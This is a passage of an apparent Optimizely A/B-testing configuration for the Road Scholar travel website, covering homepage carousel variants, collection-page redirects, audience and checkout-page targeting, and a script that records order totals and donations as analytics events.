role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/Collection-Greece-Afloat-hero.jpg/Zz1hMzk3ZDZhNDEzZDExMWVmODg3MGM2NTQ4N2FkMmYzNw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "01B431A7-45B3-418F-A57E-EB3CF61AB2C1", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D46202DC-6106-4292-81AC-8143F6B6CC19", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78DE282D-2A8A-4407-9519-D00DC4BDB8C8", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "4E78FBF7-74EC-4249-AE76-88DFFDB178E0", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "720CBFFC-1527-40A2-A634-4A674D45636C", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "36232D58-1A75-4F10-8AE1-7E1BA687B010", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Adventures Afloat\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 64</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collections-afloat-hoz.jpg/Zz04YjY1MzVmZWZlZjExMWVkYjczYjcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/afloat"}, "type": "attribute", "id": "6495947C-C824-4285-BFCB-FCC4C05489EB", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/exclusive-afloat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Road Scholar Exclusive Voyages \n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 38</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/collections-afloat-exclusive-hero.jpg/Zz03ZjQ2MDY0YWZlZjExMWVkYjgxZDMyYmE4ODE3NjVkMQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "FD195ED2-85A6-422A-B5E3-ECBBD3C45E85", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/riverboat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Educational River Cruises\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 14</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/afloat-riverboat-europe-hoz.jpg/Zz1hNTc1YTRlNmZlZWQxMWVkYWRhODM2ZGFiNzJkY2I5Nw==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "AA782B77-6ABC-4661-8875-18B8E6CA98CF", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/floating-campus/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nOur Floating Campus        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images1.cmp.optimizely.com/assets/collection-floatingcampus-hoz.jpg/Zz1jMTU0M2RhMmZlZWUxMWVkOTY2NDNhMTNjYTk4OGY0OA==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "F1FF431C-1C87-4F16-8916-0DECC5C13E45", "selector": ".interest-block div:nth-of-type(4) > a"}, {"css": {}, "dependencies": [], "attributes": {"html": "&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/greece/\" aria-label=\"Aegean Sea, Greece\" data-optly-577cec3d-630b-4032-956e-c1450b72a955=\"\"><em data-optly-577cec3d-630b-4032-956e-c1450b72a955=\"\">Aegean Sea, Greece</em></a>"}, "type": "attribute", "id": "8BDE0997-280C-437C-AA81-D00F329730C6", "selector": "div.active .icon-uniE7BB"}]}]}], "weightDistributions": [{"entityId": "6176581236817920", "endOfRange": 5000}, {"entityId": "6596161088258048", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5492266312138752"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5582873982402560", "name": null, "commitId": "6553001700098048", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4562527191826432", "integrationSettings": null, "variations": [{"id": "6708773889245184", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "15081889-01E7-4927-AADC-1F71120DD2C0", "selector": ".component-searchResults"}]}]}, {"id": "6093139551715328", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "EE9F1923-0423-4FC8-9143-2F857123D949", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/D/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "6167910704480256", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "3E4F37F5-78C7-4B81-8A4F-802B44612C07", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/R/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "6708773889245184", "endOfRange": 3333}, {"entityId": "6093139551715328", "endOfRange": 6666}, {"entityId": "6167910704480256", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5582873982402560"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6374614528425984"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5688231711211520", "name": null, "commitId": "5125466844037120", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5565658713292800", "integrationSettings": null, "variations": [{"id": "4683760914923520", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A1625E38-6DAB-4D84-9257-A7BA0BE90701", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A2A853E7-C5A7-4ACE-AB91-A4F7556A6611", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4603128289427456", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D838682E-5C96-485D-88B2-875924414575", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4683760914923520", "endOfRange": 5000}, {"entityId": "4603128289427456", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5688231711211520"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6130581398880256"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6183006507892736", "name": null, "commitId": "4987475551059968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5620056554471424", "integrationSettings": null, "variations": [{"id": "6312429693435904", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CABEDB1C-518F-49A8-8346-1C164A9A9C00", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E029DAFF-93A4-4F7E-977D-D7F9EF7FA36D", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5295258443972608", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "70FEB028-AA8F-422D-8437-4721738B5798", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6312429693435904", "endOfRange": 5000}, {"entityId": "5295258443972608", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6183006507892736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5466973971152896"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6465778363400192", "name": null, "commitId": "6257290785849344", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5203263801262080", "integrationSettings": null, "variations": [{"id": "5296309972762624", "name": null, "actions": []}, {"id": "5009400956452864", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "00AAB2EC-4A2A-42E7-AC17-5ED824548378", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/1/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "4526884365533184", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "CC596B47-4BDF-47FE-9A1B-6146A084DF5E", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/2/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5296309972762624", "endOfRange": 3333}, {"entityId": "5009400956452864", "endOfRange": 6666}, {"entityId": "4526884365533184", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6465778363400192"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5308416546045952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6601301509799936", "name": null, "commitId": "5936821884944384", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6156909711982592", "integrationSettings": null, "variations": [{"id": "5897614068023296", "name": null, "actions": []}, {"id": "4560453725061120", "name": null, "actions": [{"viewId": "5944109639139328", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "FF2F0406-F160-495D-8482-01C79FA43657", "selector": ".info .info"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D551ACA6-8FE4-4C18-8E75-D1129053D753", "selector": ".content-container"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "0737F6BA-7BCA-4618-B27B-69330F40E810", "selector": ".peyton > header"}]}]}], "weightDistributions": [{"entityId": "4560453725061120", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6601301509799936"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5944109639139328"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6645154098970624", "name": null, "commitId": "5468145775804416", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5905109574483968", "integrationSettings": null, "variations": [{"id": "4805136690708480", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "82D6BC37-BB93-456D-8F01-FF2A183B006E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "84B07BEB-871D-41E9-A7E6-E4EA4AB97597", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4779209667641344", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8196D65E-B793-4C31-9040-F16A098A8398", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4805136690708480", "endOfRange": 5000}, {"entityId": "4779209667641344", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6645154098970624"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6184844686786560"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6665441645428736", "name": null, "commitId": "5851268585881600", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6180477829120000", "integrationSettings": null, "variations": [{"id": "6235048962162688", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C42596F0-3B6E-4F43-8412-A18A84164677", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9683A7F4-92E0-4E63-9529-8975D62D5B92", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5054577922277376", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "781071E0-FFAF-42B3-8FA2-A1993DF79995", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6235048962162688", "endOfRange": 5000}, {"entityId": "5054577922277376", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6665441645428736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6057925584617472"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6700950639869952", "name": null, "commitId": "5528814000799744", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6206866108186624", "integrationSettings": null, "variations": [{"id": "5812836497096704", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "299B4423-F84B-4699-B90A-A8AEF6EA8D3E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9720D8BE-E4AD-4868-9DEA-CEA653317EC5", "selector": "p.editor-section-header > a"}]}]}, {"id": "5249886543675392", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CEFF9D65-1E04-4B37-A727-283074717E9D", "selector": "p.editor-section-header"}]}]}], "weightDistributions": [{"entityId": "5812836497096704", "endOfRange": 5000}, {"entityId": "5249886543675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6700950639869952"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5176008207237120"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6753605558992896", "name": null, "commitId": "6391311511584768", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4638784868843520", "integrationSettings": null, "variations": [{"id": "6026428941074432", "name": null, "actions": []}, {"id": "5609563710291968", "name": null, "actions": [{"viewId": "6190655605571584", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "B8AFE660-C795-4960-8EB9-002EC7D1BA16", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "5609563710291968", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6753605558992896"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6190655605571584"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}], "groups": [{"id": "29005530459", "weightDistributions": [{"entityId": "29063300252", "endOfRange": 10000}], "name": null}, {"id": "4651421132390400", "weightDistributions": [{"entityId": "None", "endOfRange": 3300}, {"entityId": "5202489918619648", "endOfRange": 6600}, {"entityId": "None", "endOfRange": 9900}], "name": null}, {"id": "4811939331702784", "weightDistributions": [{"entityId": "5425881133350912", "endOfRange": 9000}, {"entityId": "6565151223054336", "endOfRange": 10000}], "name": null}], "audiences": [{"id": "25233181137", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "platform", "value": "windows phone"}], ["or", {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}]]]}, {"id": "26134730778", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "event", "type": "behavior", "value": "{\"version\":\"0.1\",\"source\":\"events\",\"action\":{\"type\":\"pageview\",\"value\":\"24622810079_group_collection_page_view\"},\"time\":{\"type\":\"last_days\",\"days\":30},\"count\":{\"comparator\":\"gte\",\"value\":1}}"}]]]}, {"id": "5135736580603904", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "afloat_high_engagement"}]]]}, {"id": "5413041664163840", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "international"}]]]}, {"id": "6464993407795200", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "lax"}]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "odp", "dataFetchMethod": "internal_list", "public_key": "pQ4U68aWr2jlbN0Qj0Uq1g", "zaius_host": "zaius-us-endpoint", "is_passthrough": "off", "user_id": "oeu_id", "confidence_level": "low", "identifier_type": "cookie", "identifier_name": ""}], "views": [{"id": "24961410377", "category": "other", "apiName": "24622810079_url_targeting_for_test__test", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/test"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25051670759", "category": "other", "apiName": "24622810079_9_pages_for_mobile_cta_engagement_enhancement_shifti", "name": null, "staticConditions": ["or", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/australia-new-zealand/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/ll/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Family/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/cuba"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25062160307", "category": "other", "apiName": "24622810079_homepage", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "alaska", "locator": ".no-gutters > div:nth-of-type(1) > a:nth-of-type(1)", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "us__canada", "locator": ".no-gutters > div:nth-of-type(1) > strong > .dropdown-item", "locatorType": "css_selector", "valueType": "string"}], "activationType": "url_changed"}, {"id": "25210851119", "category": "other", "apiName": "24622810079_checkout__step_2", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout"}], ["or", {"match": "regex", "type": "url", "value": "\\/2$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25216760684", "category": "other", "apiName": "24622810079_checkout__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "thank-you/?enrollmentid="}], ["not", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=True"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25229710400", "category": "other", "apiName": "24622810079_checkout__step_3", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25238241158", "category": "other", "apiName": "24622810079_digital_lead__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}], ["or", {"match": "substring", "type": "url", "value": "/thank-you"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25266260615", "category": "other", "apiName": "24622810079_checkout__step_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/1$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25288390007", "category": "other", "apiName": "24622810079_url_targeting_for_world_academy", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/24691/world-academy-on-queen-anne-new-zealand-egypt-beyond/dates/a2q5c000001Z2ZzAAK/lodging"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25524580224", "category": "other", "apiName": "24622810079_url_targeting_for_hide_trip_advisor", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/lodging/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25627810204", "category": "other", "apiName": "24622810079_faceted_search", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "faceted"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25732950170", "category": "other", "apiName": "24622810079_program_page__dates", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/dates"}], ["not", ["or", {"match": "substring", "type": "url", "value": "/lodging"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25924450223", "category": "other", "apiName": "24622810079_rpx_increase_donation_values_in_checkout__included_p", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "callback", "activationCode": /**
 * Sample Activation Function
 * For complete documentation, see https://docs.developers.optimizely.com/web/docs/dynamic-websites#section-callback
 * @param {Function} activate - Call this function when you want to activate the page.
 * @param {Object} options - An object containing Page information.
 */

function callbackFn(activate, options) {
  var utils = optimizely.get('utils');
  
  utils.waitUntil(function(){
    if(document.querySelector('.cdp-option')){
			return document.querySelectorAll('.cdp-option')[1].textContent == '$10';
  	}
  }).then(function(){
    activate();
  });
}
}, {"id": "25990753172", "category": "other", "apiName": "24622810079_group_collection_page_view", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26162500698", "category": "other", "apiName": "24622810079_visited_private_group_collection", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "/collections/private-groups/"}], ["or", {"match": "substring", "type": "url", "value": "about/groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26465280350", "category": "other", "apiName": "24622810079_rpx_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/thank-you/"}], ["or", {"type": "custom_code", "value": function jsCondition() {

    function sendPaymentData(documentURL) {
        var utils = optimizely.get('utils');

        utils.waitForElement('.coc-price div').then(function () {
            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "order_total",
                "tags": {
                    "revenue": Number(document.querySelector('.coc-price div').textContent) * 100,
                    "value": document.querySelector('.coc-price div').textContent
                }
            });
        });

        utils.waitForElement('.coc-content.dollar-sign').then(function (donation) {

            var donationAmount;

            if (!donation.textContent.includes('.')) {
                donationAmount = parseInt(donation.textContent);
                donationAmount = donationAmount.toFixed(2);
            }
            else {
                donationAmount = donation.textContent;
            }

